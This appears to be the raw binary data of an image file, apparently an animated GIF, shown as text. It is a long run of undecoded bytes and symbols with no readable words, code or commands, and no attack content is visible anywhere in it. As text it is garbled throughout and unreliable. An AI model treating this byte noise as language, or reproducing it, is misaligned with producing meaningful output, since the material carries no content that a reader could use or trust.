������Ŷ��_l"����(l�p1i�����i��"�(����nr�	���r�� 2r�	�08��P	����ŕ|°��`��8���.28�c��(��Ǟ涀8`i~1����i�	��8�ň��q	8��(�:�������p1����(��"c(���'|	�Pɕ\���8�ŝ����ǎ8`_�	���q	_�	�`��'�����/2r�Y�!��`8`_�r_	8 ��`a`�湐�`<�(��`a_|p�(\	�p	�����r�	�:p�:�Ź�8��ď����p	a'��Pɝ��`r������q	i�i~�)\	����	��8�f����渠�am�r�Ÿ�1(���`�`a:�¶����0���8�f8 �8��>¶��`�@���杀�p�i����0��	i�:`� �(�钣(l��#����p	i��:`
��Ǯ��	ď8�ŝ��`���(��������Ǯ:P	��_�	�o+:�c��i�����ӹ��8��'��p鶢���_������`�p�r�:��8p	n�8��`�s	(l��P	����in�s춀��8��g��a8`ro
įr��b_�f9�f�`� 9:�¶ 80��(�����"�'\	��8`�����`8p	�w	���������:p	�p	�p	 !�
 � ,    d N  � Y$J4�E�	Yd!Ӥɍ-�8���g,��h��&b9�����xc&ț�@��c���D'!D��xb���A�(I���-D�p�+TrT�؄̍/�\xF�L1��Y%$Pfxg<a9'�=\���	�FM w A�/��l�0â�r0ș��b��7'z�f��+jh����!L����]w��k���o���"E�0,��4kTf!=K��'h��"� �.���:�k�o1�>���(~�۠�;G�+C����<X�'�a��pdjH�/t�Zox��h����y��PZ�aGH��f�I���~���[W�p��eK-�2
(�L�PiT� G/̀�@�pEA��%�h��PË{���e��V�#%����7�h�i���O���'X�RD�<��Fd6觟9aC�`Ft��iU&�
k����Y���Of�7�}>���G4(�d�T��D`�D���*n=r���Ox�1C-���n���� �ML�T�,�^q�e�d�T��?A��Dk��R��5����j�Rf"m�6�$�k�N8ń�@H8�(����N*`��_7��͡�5���p^%�)1�<�����;�\A�r�2��X�Ei|LPd0��
ѠA'\���yg_Q��g���܄��N�Esv�� �BE'{��)�A�_ؚC��|��<���Qԋ�O�7܍�F�tL"�Q���'��CIb��d��/V�L�\�1ߢX @����2`�2��;p�Ɓt�a4���aӰO� N�A�!�aQ�s�3�4sA�C<g�7&|}=6�Or�D�,T`���w?�Vl�[�E5��T��H�L35Ԑ�^Wd�@~���<�<���O�p&�d�I���$
Fu0��P�0�P�_�ge�o������>���M�`��Y�z籀�W!X�4.�}`�2��=�CV�~��?&���� �E�
J@a�Hg��`OQ�������d����4�P?����>�<�_�:���),�?v�����i@��E�8C���<��Vf2�v\8�P��L^�W��p����)GP��$Â(�@}̝��9���MK�,g���P�	dw��:�A�ې���b�$K>U��Q2@����R�� p����Yb��$ 	��ωz�� �!��Zb;��J����"��g 2�T���5��".��9CZ��w����~�8��DP,��Ol��L��4Nȁͦ�x���Q�`����x
�ǲ�+�q������5�aOY�A�zd��TtCV�C1����,af0A��T��Az�y$�d���dpT�,����	�KBP� ���f�A�Nv���u�$${c�-!Xf�����5&�<2��2�����M�����s�zQ~L�V��2rt�`��ÀD�6�}l���P>Axh�b��Xβ�`e,���3��aW�\̩3(䁡�3�\��$� � 0�hG���9O�y�Yfw@��5P�7�J�|s�%!���X��m��pE�9��"������Mm"�]b  ����}CE�=>�4r�����R�	2�xp�N`9|�z>���j]A�p�\0 �+��*�Hㅶ���d@����2P� 5����,��$z����{Ȗ����!��6���fPK��G��	d�["����F��,5���	{L+|�w=�!ir� "�a�-���x;���|��H�5U"	�^����� �`JSrLa,p>f���g���<10,�(�$�!+�/������Ae�r`�+��k(�ML� xEk�H5���.�`(E���l� �%d�C�D~�20 ��u, �x!�]��j*4�	����ع���E����0�N���A��I�]��b��\	�b�0�[�>��ހ��u�Z(�O �7�x�k+��/A��NB������������m��DlP��w~-��|�-c�0A�Y�(B0�NMd��a>(��D�Q�G7G�����e4�#���<  ��h;?�"!	|K)�G�%+9`_ʨ��,�\/�/�M�����HWR�D�AOX�2`����^x00mp�,tw�+˃:���A(�4]�r`��ߦ�z�o�#��]ri\��Δ�=8B���� r�H�P�af�6���b��k�m�C��G �U�\���'��r�\]7#���H�D|=p'C�?vh� �H ����@-�;L�$f�5��\@JG�/w y��)d�E�F~~G4IA6Px^�X5�G�:0+Y�&���s� �d��K+3�I�``Na��j �1>�7@�H 4��g�w3�}G��6~D�w��ab�_@- p|�7�E�]D���.r#*�6�W�d;��JH�AD�v�qQ(h+a��x�GY�Tab���]��� Ƿ��S�/1�uK:@L�6Eσ-�D+?!~�w=?�9�3wA*�A�m��x����˄=���x`��e.��dP^0+ft=TQk5m�6���'j0�r0@( 5G�y�X��� ��#%��'˔y>�$Urlh^0MXs #ö�AQl#x?��G~D��)@Q�G/�H����5�*��ǎ�qpT0	ä!�2'#w� ~~��a�vH{x�:�S�6)�(�!�a�iB�2`+P �� (��H �WJ��|>�M�d�Tp Z�Җ- �IC�'��)	}'%+��(pY ��$b�(� �ׅ(@� Z� #���w���|(��7�B�Rf�<Q�g�h}qV��J<��v� ����Z&a� )� �v{I 0��ؗ� ղ0�/6�$9pleI%�8߇";p��	��a=f��ز�:9�� ��[7p^�v+6�!`���I�3-��%��;>P^3��`������qdEf:�m��0��!�B��[���) ؉|� G - -�\5���t�$��q(�PE��G��<�F�7A_�cm0G�����@ �tv'* ����w9��,��zh�3�q��i}d=G�#�	�|T���-;�6P���ܩ�.&�� )�* G�A�4�W)s W�,��;p�i	UP��4_�awd?5�1qa����4�Pm���I�ǅHc ��	 �yAq�`Y�d��2! ��f=\0ls�S%5 m*�G n[��ib�y =0a
�����'ڷ2�T�H3p^�aR�yR)5R�A�כ#
o��;�程k�&� ��%�k"�m�[P$p�`z���/H� ��0O��/�
o6��٤G��9'�i;�Gm@�=Pc���^� ����~�Q&� *PS��*`��4�H�}�ë^S�9 @���JE���0�Q6qR&�����=pJ[�)`7�
<0 Ұ'0(���}`R��z��:隝���02xu�E���0��P����EaR%:��q �� k9Nk�[=�� �
�w�5����p,Pdx���8'ssd;2˩���ZR;@�O˓D�0�+��<�*�% �[�m@*:+
�[��A+��7|c@&՛�C��8�51a0��9���˖O[1�m��Q�������J� ����!7 K��Ȉ����[=�a��(@c �=@��P�)�UЍy�[�ޛ������^�f�PH� �?Qc����6��I�<��&p�*@ӻ�[�S�w��m����ė��( tʓM>�P���m0�(p���1��k1z;+�T>��y��;1��(��Ö�s,����(�0��J]����J�"i2BP��� � �����੸�v�a�
�������z�P©��
y�qz^pE0]��	�����u��RM�O��"�)��k�[��"p�~�݈������|3�;k�����+��{j�w쳴<�>۳=P���ܼ�к�	�	J-G0��4��Vk��ό!S����2s���)P�q ��*��G\x~��0 ��腟�+�����L�0�j �z:�;U���^���|���q� {Z-Q��M �"���
�d��h �Ñp�n`��[SP^�	�-� %0�%�= 5M�B��`��`p�|�GpV�f}�\HʪM����a�] SP�H]}0&�q ]U �X=^='�5��Ւ� 5 %����ME�8PR:Q�c�7"z���Z�4�.?��U B7�|��a��jpڭ}�i 5A��"ϢӰ4�B��"X��}��=p�&��S2d��U@9kگ-�+ݦ��lo�&h�!�K%X<�O3��jR%ʩp�o��+|��2���?�M������q���.�߅���7���G?؍MJ^3��o��OЄ1��0����^u<3;�+�ӈ����of��z@�m@Bz�zP�z�A-�5���?Q�D �7������+&+��'Xd�{B�{�U��ɪ-~�^��z����a�c��h~�A
B�������qh��w�!���q�y ����6��G�#h�;���4:�֔>�K�X�=��j�!f��ss�۾M��@0�|����ȡ�>�>�~� !�
 � ,    d a  � k(Hp`���S��C$>\�� (��a���X�c#�(M�B�%��;h ٱ��,iX��aF� @�Q�L0'�4��'H��!�D2vjXa�?
L\𱬀�̘A�m�%�pyIcw x#&"%�ܠ�с`tdJP�"<jhbPpƛ/o�XhQ��&ZfT�J0$��Q���g�(o-�}=�.Й}��̓h˞s�(A��
��,�(]�`P���2X!ƕ�-�L$�� ���&�`P���(K�|�C�y�P����<M��C�� j 7�q1PYԀ�G�H��v|�@�Zl�yE���Ɩ2�a^��p�N&��Zj<��$2�7XK}WLD�"�ِ�7� �Wh��H.��@|`vFe�Pw	p Ge���\硤F5@�CI.~��QjH�`mA ���0�v�](���	� � �`�Y�i�G��C|4&TK���W����))'��R�$�4�&K�ª��AuL��笝�Re�q�e���}A���5Ԑ�>PJiNDpęgb�\4��o��D�L@'7�J/�$�J��ܢ� 5���"�y�3AƄ\�Qo������E��:+�p@�A-5<�y7��/���z`I	�+�'�v�BQ���`������Z�:�?�PÙ ��Ǵ�a��Bf���R$Ƴ":(T�-�@��(�b.ǣ Ӌ��I'�-fD��PZ �V�J\�F6���G���P�I#B�K�\
��/ 1I��y�*�t� $�p̱'[w2P�����ׂpQ���I�ѓo���� �\�ݡB�5Aq�K�rS����"prF(thJ/�t��(�Xb5$���1���@���5x�!AžAZ�o���5�@d�@j�[v��@��r�1W
R�\�" �z��0a�R��r�ˮ>bX��
?���*4�71�	vx��p�$�Ol <��'�����7(I�D8�1W�H���Tq�ə�V�pD�:��xqo gH���1up�����������!�Q@��d🺀/_��D@�	�Y�L�0Zq@�mb��������Ƥ��DM��L��1�.���`F؄!=��z�F��d.@hLW��S`��H�/*׊:6� ���&n9a���AY|@V�UO0�oB��A_n�B3}`�=$˙ ��'��Ao$�L\��R����v�[  ���+n1
Ax��E/������	�1�E%$�|	�s��hƤֱ�La�T�F�8TA�����������,'� H- ��,z������� .�j�6�A4p��	4 6:�:��24;��u�%�aJ��,ts�5�aѶÌ\��B�ZI�W�W�s���*L�=��VHB��`��0!q*�3�0!��_N��*i��SM�(��0l�?��-�@_��c-�E/�[��r���`��"�
7u��9�������ٓ/���3�@���� oJHc��Z��e|vBAfqG$�T�'��K]��؅�zQO,B .����� 9�	,٫����:auf�e�b-axA+�0�
1�I���=V�+s�E�pq�A]cpL�v�b��M���i=
Q���a�����	^��쌛��߂G�́#l-�(^1
���r��)�z!@΢J10�/XT��$K�ëFe�7q�Ħ3ț� R:;�␃.�1
r�]9y���y�En���b]1=�
�6��	����0�:&\���Z��ޠ-r��2@�8�K]X��<�����(x�`��T�L��OS���8�X9��9�ˑZ���`�i�J��PH)M�P�G3IJz���xe".��&���U8��p0X��T�L��A�����*��I� ��4z�ФB]Q��Y,U9��h���{������R�\g�|P�\���������!wh�M��gb���#��b+AY�lN���d�(6T3���A�"E����spM���BN�$�ޔb������cE~�E�O|ס�90��=_r��F�V� O ]i�p4h֢ ��
�BXͲ �߄
�����V��t�_��.U��A��M[�bK>Ym]~�2$���߰����~)���Ϋ�ng ��x�ñ/r$I6ߖw�+� $^�FS�� �tjcj�`�aI]�?@{����r���6WM�$����k��q�t�s���V�.�v����6r�\��r�BKa�LQp�q�3S�f1 . {�u/AP��c �d~	@L��3�W�/_�XB�cC�3��>/shs�6��i�~�BU�v|GG���� `�}�/~?�eUb�SV�X3�{ TT5!�A�6@�d`e��6��X��X@pA"��%da;�m�7���k @� �g����3pv�6;�horFhfL��-�,�Ll��~OPc��G0�]
8�aZ1:,�A�3�0�$>c���~q�iQc�?���6�k�%oL�O�)B�7+�>��m@e!� �w�C��*�a�_T��4c0>�Ce�A?�Q�AR�����/A�ʄ�fo� p�"rWn�#0<��X�qA7�&xQ ,�;� 0�0� 0�Vhl3,�8E�?0g2'w538x�EÅ\��T('z�"A�+�P1 X��2N��4GA����'!? @i ` rGvM�$�?�PMPsp_��T��9@T�����^�Wm�g�^`9@\`/Q )��E�� ��0�oYɳt\���1E�y�Ncr,"is6ٲZf8�C�$&�J0pa� 8�E�6�K�=�W��C1�3�H #��a�E!��L 0SP��b��F�������h�N@�֧] �r�@�����X�?Yi,�(��?���es�*�+�6@4!���*A�/���|�w�1C)�L3D }���^3/0�_d�Spw� �&��q����\�Q0�3�jPs�;7��C��!�'�A@��M������ P��� �*@ (i�_\8>�a�Aq�2�s�"��0q�q�{�wk�o,2!�(PM��;�*�� t 0-:��� "� �N�,# )׸e��2�6?C�k�l�y��(7����(cJЙ�ȟU�*I����a�@� �M��18��2�����q�-Q塢��1�m�%i7-҉�*��@x� �� `��  ����_�� 7�r�SL�|�8���Iz�[����r5I���(�G0�s��
��"� O���#0��:��b� 0 r�k6�u0!ݩ?���8j�w�*`��;����/�ۊ(�z�� ) 4��#P7_�3:c�;��T�`���2;�,�S"��ƞ�����;�6� +�a ����H'�k�YtCi'�E
i��Q>?� 9�k�rkFh�"�Q*�T}�Q��? P[`@�x�}� *0����Z��ʐ� ��/W�nF$Z�B\[hVF��q�'�r�Y`m@0@�a;�F� �PiK���IIR�W e_�H��YEC�"`G�nG~��m�7��:ȸ[�[�"@�l��`(�����T@+%�AANe#*gN21�ɤ#[G��)��^�&��m�0 �[D� %�[�b�#�I�K{G�*�7e�3P;1>
m�80��#`l+�;+w/�;�_=0\P_aBMp�#@l&� �eʠq�mP$P��KsY�m��IWL�tT$"�P���#04C3�?��� �UP*Pn �5� c���cp0\[л���J�^�Q~?ch�a�֏U
y���	�`m�.��m@�$2�"Kn�*0\=�c��`c�`c��2+�( n�Py���=ТD��[����We<�4�=���`z��@=��yqu!�CȂ|�+� ���*y�U �m��!$@i����ƥI���2h$@���D�
�@A�`� �4�Q �Q�$�Ʉa����ˈ��<�*	)P)�U mPmл̬3]��X�q���/u�B�P		�|@�w@�����1C2�$<�~�δ��1��Lc �����R@�;�PEP0��'��t��`<�#*�A�>���p
8;�P

�K�P�4�[ �@ѝ��4��j;�]��#0<�����8�S��8�[p.�B��?9�`)[r�9� 	����c9w�@l�l
��Ѩ`�m�R:���a�)0����05�80�٪u� A���?=�)�34���8�N��@@؞�
� 	�p@���4��3{��,���� �,�ip-�y�'P1=y��Mi-�б�F��#���	��1�RD��	ۄ�<(���5˝�����*�%�����Q7��]�0���M���	b{���}@��1��
1O��c�`��
����}�����~� ����f�z��7	n7	��\������9���w�	��K�m�**���V�ϓ�ߠ$�E\=Pœ}�b0=0�p�#�8��(4A~� aP�� ��C5��Kѥ.�`�@�L��")��}�=���~�&[ ��ϋP|���x�k��<����H+S+ud�� ���	� ����� <7C`0\2*�F��E|1�-�\%P�N�T` K āo��o,0l�J����n Ĥ��%���T
��	�@�8З�L;�WP^��*`�E<G<Q9�`� %��H�'��FcP��c`��r!�_,Ͼ��Mj��
�>9n\�~��#�j��Sp�(�} }� ���/c�~�q�_��+7��J�)5@,�A,�\����pD�R
H_+z�~Y@�`�MU��}`��K���W '_Ui��5�aOi��%��)ˢ,l/S��9	�	��	,�
��ͭۗ�9@�D�9�i}�Ǭ�~@U-x(Q�}�TUUp`Uah(���j��j`)-�D�ÝPg��=��&���&���l l�w�$l�p���~���o�2���@UT�u���Oa���Ppfv<�6������Q����+��q��#�6��!v4Z������O����
� 8��E0&�L/��Q{�y�����1o��hP�~��(��(;~�b������돲(�h �m�q����o�Lo�KٗMϗ������(���0�G�+��a�allall|h��1�1�_�}��L��}��}��_�y0�4hp(�!!��������q�j<�����r���6�~��:`(}����ϗ�.d�I0ː:������������f(����� � �0�0C0I�+d��`�|�ΠL3�۱H����������0ZА� ��� I�}��ΰ+I�������������ϰ+I��`�:�I�������ΐtB�������0C0��� ����C���������I�ΰ+L�����ːI�C��B��L?���������� 3Y����C0�����Ix(��I����@I0����Ѐ�1��ˀ���L��0�����0��I@I0��� ����ۡ�0��C���� ����� ��s��������0�0C�������C0���������@'I��P(�2���Y��ϰ����v���� � � �������������������q�������ˠ������C�:I�����y(I�΀h	�����ϐd�ΰd�����ΐۡ�������������0C0�0˰M���΀h���d�C ����:�+d�ΰۡ����M �����������0���@I���ˠI���x(d0�������������������0����.I�ΐ��� �0���0N�� L�+���0�����0�������������0C0I��I'����.I�ΐt�����4I��0I�C�������d���˰�����0��I���ΐd�v а����Рt����2��3YI�ΠC�������������t�����I��0!ːI0�����0�������4��������� t������������C�C�������7���а��������������������C0�������@����������@'���`��B���@'M���ΰ7������ �0����:P���pC������ C ���pC����������Z���� d ��t����`(:���3YC�� �������������0�0�1I����0I��1��3YI�ΰ��ː���0��а������РW����@':���L�ΰM � ��� ZG��C@'I�ΐt���:��`!d�ϰd�M0���B�����0C ����Рt�7 N��`��0M���ΰ�B���@'���`��AА���I������pC��p(M ��������ΰ�_��� C�� ��ϰ��Φ�ϐLo�����C�.:��0&�ϰ� M��0��I0�0аI��?˰C ��Ϡd ΐ������������C�����C�s��	�ΰȏ�ȯZ������|1� � �0ˠȯ� B� ���� 39 !�
 � ,    d N  � 	8���7�4�1���H{��8��3{\�c��(��0 ���$�ca�*A��p9
�5;v �y�O y|�!$�w��eA���j:�Ć�	�:^Ay��� 0PG��`¤��*X��J�.�0���M:�����M3B�bA�TN$�[�X�rM-�<sf�+��LlBƉ�
P*��l!/\��7���L`fɂ'�hn��S`�<
�� JD�@��1�zf9-&��j�����l����:�@��x�f#0�?��Is
�;D��2� @E�J�dC�qeA�0�cu'w�UF�@Zܠ$�`�W��&��CL\!�O�<%�X<��~]�ћo�1#DA�5�p�@G���K�T�A��=���	��_`��Y�Fp�V�?�(��6H���W\��=J�FN� Fj�A��1ցh�`��t�1�DO
�@#]��If]q�@eDX�-�7�Tu���,��yf9�'���.����� Q��aN:jlQ�F�@G�lUH��i�� �mg�N@�A�H"��|���>,q�Gd Q��F40����1a��DF�(�lY/T���)fA�q���T01g5�{�ˁ�J�@�\��r��X�Q'�0�:,7��:����6jz��zCd�P��S���E`��q��Q�p��7gb~�%cJ��i+��rS�����)� D7\ȈT"A��_�a�e\qa�X܅��0�_���[��;�J,�6~kMpt���5y�Z�e���d�� ���X�w��5	���
.G�X(Q��oPa����8��Za�k��%���AG�o�V D0j؋���E�J�=Q�pA`QAXP��'Km�*����V��s�&"��@k��pz&��mH�1aU�Y�P�F���I����	?����1	Z���P�ȭ ����#��azX�dp�"�d'DY�&���yM���p�8݀f`l���f9�`|��H�
��(TA���rr�� ���Sd>;p��ta��,'B+L�a���ΰ���IC� �*��n2�D ��rZ���絍�)	Z��7�$�KR\���`��t�3d���5��u!2�Hƍ��(��$&�
��!���(�m,���r�PBf��
mFrФ,A��26 " f(��K�v!��I � ڰd$3��Y��Ǆ���C�j������,x#Z�180�V�v�P�8asI�]َJ$b��#���Ʉ9�x��7/D �x��Ѡ9)J2 �)���H� �2��H)��=����P`�����M/�yޣ�@7/�I
�`���x��I�*t7��ڡvv��ƫ ��6}т���1+�Sgl#%ZP���� `��*T�&�9*br:I���Z���H?�n�|����ʱ������$5��,Me���Fuz�}�D��������C"
�����bZ�R�fZ4�t u����@	?�,�"��dT1�d7��\Ў(��f��	p6FF�O�����{Mm�"��-f�6�OQ`2Adh�< �D f����A �����PX��}k B����Ь��J�u9�A*�mD�a��$��.Y+��a t���`:��JZB����UqP��O@�X��TPE@�AJ�"V�F��n1�c`��x�	�(ʽl�����3��| ��G�B�v��<�?Dt����/`��3��Z+�V���? L1��y���3��pL��K i�A�
��%R��j����Y(1C���ʘ/�����?��H�_Rʦ�n��Dɂ��l�'pz&v&"T����jBV� ��}E�]�����:p<q�F�`h�axl����&��O$��F�Od�
Ƀ��U'@�t�"�x dyv�PH�/����.QC��<a�����МV`˅Bt���j'�� 4/̇%��kYR� m5�U�����r���G��nfi�;��6}�W�r��"@�X��u��L갽:P�r�4�nND�ԉ�A�t��� %���($���;����BQ���$b��s+�3��"b�(��C���$fӬ�Cp���ՠ&@�����xD�� C46-Daz��"��Fp� ���ţ���F�M�G �4��<!�h Ѝ>%�B����=��
ERΈ��R	6�����P�B �^~0�Y&�(�ܯQ������w��|�� L��.&� �e"��v{v�6�|�I�&W9�kGȆ@��#�wO (�,�dE0L�$o'2 �a�\P'��2	�29�'B�T
�W0�M�*DU��-t�B`v=�s��f�v��J�3��|����A��w3��01��A��zA%
�j�)���wDdP##�VtF�V���O0$m���5�0`��6��086G��i�xa�����h�(��{n�?P<"�e�@�7@8-��f 0(�+ z�7O@HD��Ф6�3a�11e<�G%##J3b�#7��vnp�(�4@8�ap�!�b��*� p�ė����9
C%��DXJÄl�=���#e��dBGd? c�[�y�� �R����80) '��1��w�{I�$"�L���
yk}�#l |T�UoE'5�)�AK0���	���HmyH&�'J)�B�T�!HyP|�=�C�tu��Fq�����X�z}!��vrC! ��a��J�O@B���)Y}޴E�cs@BJ�pU�]�@D�st�00���k�s	 @i F�� %�~�Dl�zbfS%E�1���R(�8 6��(��B�Л�����9��Es+���w�Fe��k�xM n�dtL�n�	�x�$� #Q���xn�q"�n��(�� η.���%)TbWT���R69Q�=���;B!Qx�@���) 4�y!#P�I����3�u��@ )#��-P*�-�aP�5XIW��~�tkQ�4 ;��@���yǞ�y��b�!0$
��'�ui 0 �E�BY��2� E"5"���N��z��y�JIs�2`�0������5(��)��j�:O@E_@)�E��"�Y�����Kx�+�'���bh�/0�[�8P�� zZ��(���"BwP�5)D91���:w��\�m` ���q&a�a `�)n�*�y��Jj�u�J�  �� BM60�G����U��7��7U9�x��)`�K� !�8&@�� %� �PS0n�b@ `�dH��v��D%��(7Gp-ޚ;P��0�B�h�z;h�5�hH�%@a�1���la�"0	~���������|�*�FRBGn';��*��
�H+��Օ d�=y0�9�En Cq�a0�*c`��0=���m��EP�uΗ��	 ^@����04�8���2��^~�m�2�!���!���ݸ�n*��k�m)��a��� }�7s~�;=�1%=A�� Z+�����@��"�c��n�*0Sk�D��J���v�|��H2N��Z�
s@�0e ������k(��#0<��+0 q@5*�:�E mY7(Q1�:}7��GD%ɐ>}����P�(�m��+K�b۽Ji���*J�n EປKzQZ�%z�-�R	�De�c�,��R(���QR���)��5��Ep�y��!3(:� S��%�DhU�>8���{
,��K�0�� k���� �8��y0�)�|P�.�Nʞ�� c�����b�=]��	9	��]p��Iw��E�a �r����Rb|�f,zh�|oieS[(q�y�J�!��1$���,���rmоa )[<����B�q{�K jɅ�����������3�*���ER�b��`�.�%�<���ɑ�y j���� S0y �]@���" �k�����%�Ǌ+���(������?r�!0������B:�����4 c���ܻݎ*���� 5�����,\K0����' �00�������}�)x���-�(��U*PE�^�> �ю%!LՅP�]�Jd���a�$��	r�;�ѯS@fݯmVW�!U��SPq@=��"(�E�t���+i@��	���)8���p X0(�S�}�q`*m�A���R��'?�i�#xP���� ���KE~�K�آ�ع�س$Kf9p�| �{"$BB[!��8p������=�|;�|a�����@��/;��,D��=��K��#p޳��i��7������p��|�θ*,�]�l�H�5�-�.*����U~�ą��ԝ�������]�D��S����6�Z��vW����ⰹ:�4^�웂(q،q��1���1k0��� Y306Y��qP6�S[��7�ڗ������ӣ������慀 @(��~�Խ�A@���k�',Y��|��\�� !�
 � ,    d a  � =j!h�	k!C�N�	�.X����/g|�0�џ�+p�(��@I�"�9s����� lf�Bcǣ;h��y��<M��)*��,J�P#����Z<z1�5
�AGˍ:t��s�F�]�h�.�Gc�}$@�#4��b�� O�(��E��2�̔ѧ�dh� (!p�,I9�J��L@��`���jX�l95���vF�t18*I��el�i�H�s�Q��x"�d,����Q%�!4�0�a"���''��x��5�ԘIN�|�ՠA��!����	�QW�̰�g�	!�K\�m3̤���D⡜`L�W�1IuDJ,P�L4�`�@E��&�0��|̀t|��t��J
0� (]�P����2�p���j�@!G,Q��Ug���(L_���#�i!ed��D�A$�����6̠�TP�$j`�ƹ`�Py,%3�q�W>�y�i�0AG�)fQDy�P��G�`�Gus��EQ@�Q���������ђ1 ��~J2�R�1q�T�A�{P�Çd��VG��!P���#B�D�<11�MX��*Sk�d�7L���EedJђL�k��Q��n�K�YV8A?� ж ���cD�1iPA�%ys@�F/41�P5A��M4���g�W�a�I�p��3���7XAT�L<��o�� �F�G�G��]�#>���k�!T� AnJ17H%���J(��!w����h���h���Qd�{�#TБ�Dұ�C��ڲ@�D`1�gB}�\���x>�ˏ�|,��J'�t"Ad�х=�&���GM0��xg�a������q�}�A@Q�b7ǅ�E8�@ ̓xe�񆳀n�����)���+���<��Ϲ�o���ak�\ � $�aZy��,�P*R��#���&v����/D� |Cz'�P�N���@
OQ��mB.$�ݱ�e G!!	t��2dt!Z@���S�D� ]��t�'���}x�Ѓ(��
�+��n r�">��pY���P��a�`��X���g�@���)C���>��f�I��0�:PaS�a@b��+�9��P���<�s@ٜnP����(�� Y�O�p�+<�����g)q��0H��9�n@�H�GH(����O.Q]���X%��Azl��6���7(�r�
SC�pE 0a	I���E.�ʏ�$F����'��	@Z׺�r��7-�f��lp��n�0Y���� <ā�n��P��d
:��*@FK��}�X�)��	d�� h�+�V���	��B ��9���	zDh�߅����A���a�I����km��
T��hP�]�D�[�.�		]��X@�)�7(GB$S�M�V/�h]r
���++&�� &LA
n�ZO.��M�$.��XQO��/'4�'61�[ @���YiI7I�W@��9|�P�M@�Nce�G���;�"�G,A
�����X�>�A���F������$�FYt��xW���5�,L��x$��=4͹׀�P'�v<{uP��(a�:���*^p(v��oR2��@����# �	]��p�)R؉Q(wHR�x�����5m��Ҁu� �/$�H�����%`�=�Cd� �@�20;�MU���J����	��Nuj���A��U � �`�I�Z���%�K� Ԏ�8<B�	M-�eh� ``��
r���Tx�h�,�N�������*�aKӉX�4��<�p�� yȮL L���o�
�;<hsΡ±Xd����&r��`�`
�����TY7U6���pI��� h@(��"u �擁d`��!��@���;6 Z6W�dI�(. �$ޮ�����8�bdHCp��M���ay��(��$�
`���=52�졄d"#���ݯ���q��D �3���8"	�X��ɹ�3 �)����0�T,r�tx�S���$?�\�YW:Z� Jt��M��[��oC��G��"@�ba���, +,k��N&����;A�վ�	�9b�����x��3�����'0��<j�@(����m-��|>`�}ojSR�	��/�`��%HjǤ=�� <@U�h4�i���~�D|�afS�Y�R��0�T�RW4'�=��:��@P��A�#E<�[+�!�@b��3��H׷���뭡�4@C�r�8�W��>�|��'�� ��y�����g��h�{A�`-��_� HG|.�t@P6�<`�d4�=hQ�b\�0S{B0��[�j�{��QF]{�|����Ed��e HG	`wP�	���uW�^gcfS��1)�"�&T:�z���c� }(�31�Aa�4) }Ƒ���h?�%��wF#'��=�S/�^�1{�-��;�D1���A#��2C�(�ӂm82}(�)a1��E��E$y��c]�Q�B��dH,�T�^|`���Q`�5�3�$�rG�B$���l�3�8�H�0�3��T&_42B�YD�?�S��%d3w+Y�wnAp& K�7 ��[Q�naEP+j�*  �=�8�@I�4��w:Uu�d�5dB)���%?P"t���_�yQ@vsg�$`�B2odP�X6s���/�ӎx1�#��V�h��2L���E�5�82ϖE1���H���;���$�@���hfa�p�f�,0_�Y|�-�������W��b4��dpHK�_2u2��1@�/7�^��	yc]�$�1�ye�4?D:��N�H���� �SI��_$|���0�o�x1�=x '�@���:�^B�x��]@1�[�-s�2�x#p
���-��3��Hn�P��SG�c�[�'9+8����j:�~O�lIC%�>�CpZH�Y@ '#n� ���(�Û�� K -�ev,�SfA:p?`�x���iuEx��eAP����O0��(��g��9��	\�#zGׅ�	��]p��-��z��^�d�ToqR��낊����%����%ɤ�;�v!
)`�E�2
&Y��ɋ�Y �U���Y�u��Ch<P8A�R3�>�S%�A�<�'�!"��.�x3����'yp�����3��7 ʞ��QЧ&05@���#�G���Z�pܙ9�9��s��6@�R�{$w�( �H�w��nB�)z}*+ 2�S@�`+rR��{I/"G{~�9�f#�Lp?i61sR���{%���jP�*1�&h `1�*�+Ѕ��*c��X���h 8@hB��l�Fg�J���R4�3��t���*�py�+ `��x1(���#��hQzt�hh��BH@��j8���:!�c[�g�'��{ʡ����=s�Ф�z��6���&��x��AR4pGy@�s@g�b�����{%B�p�l0���y1`�'H��\(/��]� +�-���A0o�4�Q�F1e7),G�Aq^��:$bY�?@(p1�ɡ��ۡ�pu� ���@�Q��5#��)VYP5�#lH^h0xp~�j�.S�1��4p����F8;|� *P!j �Ҟ`1�H�xs�5�)�"+F�O�mp/SKB�D��\�>)�+� �@ �:�^�Xkb��*�[ȳ퉂��6��bH;�c˨9%��j�}+=3��;���]�R�)�[��[�}��f��0�zwu'5��N`�5>fmp920.��=R�>���*�(�G0��&`t�˧Gw *�y ���<۪<�b;D�21p2S' >Q~�=�P�=~��y4��!�a@��� bLp��*5 ,&Pm�����I��}pL��\��|�o9`�d6�Pt&~4`}�T�A�@��E�)*�*Pa )`0A^�cа+0� �Pn��鰏 �e��r̞R`�w�i�Q�e��`
��%�� ̹�
u�b; ~g7'����T=`��r���o\�[�*a�mPm��y�?�	�am��w��80̾|������`� kb�\�c��B�n�)@� t�%��)аܰ"�ۖ!�*P��[�Aמ5�C?��w<	����>28�	f����Ր�)A�%����Т � ���*0S��)�A��� ;gWYx�|���R�;�h���2�rY|'��>!2�Ю� �%� =3�@��8�A,�t�a@.�X.�PY�T�����:���;�S�4 ̌ h���k�o�����|Rz�%�x!8P8���c���  #0�V;�	�ptx
��B� Nl� ��� h 4�0̆�X}��m`�o��o,��P�-/,Py��o�g�׊��t=�	����{s�˩T
Q-���@א��0;<��\�P
	@�P+��ͻe�_!!�R@��ڀ��3ڒ�t�Ti_���`ė ��`����
!Ս ��0��B>�m��!��}�\����M#q��8P����
�$jο+���
�3x
(��	�
R�t�Ő�^� Ā�!`��}�[�=٩ �;��d��5@�@�[����ݰ���ݑ�Y�B[�U��F�E�p� � �:0R�m�[��<�-��Ӛ�QZѼR:R��S��S�=n���NŠ���lT
�`J����P  @�RM�(��	-�= �" �3�cn��%��B*PSAk�0���ݪ��P� N�>�I��Ѕ�M�X���\	��9us�����_�.�^OI��� c��+|���K�pY5����\�>֥`Ì
4 ���h�\c��<���U@�%� a1<���t��K��=S��N��)dt}����ꀠ� �E���y�D�UP9/�9_p���bP�=�Й./`��+���n��G��
�]J�L	�\9� �U$���C�}�W$��D?	S�X��fw�3o�)��ɷ5@Y��&�F-�]U-���:�f��`6U@�����oR!@�<^/tr�_��|K8��9�˽`����]VݤN�T6Y֦�D@�!.��P�//O�1K����SH��_�G8�*��RV]���~� �E
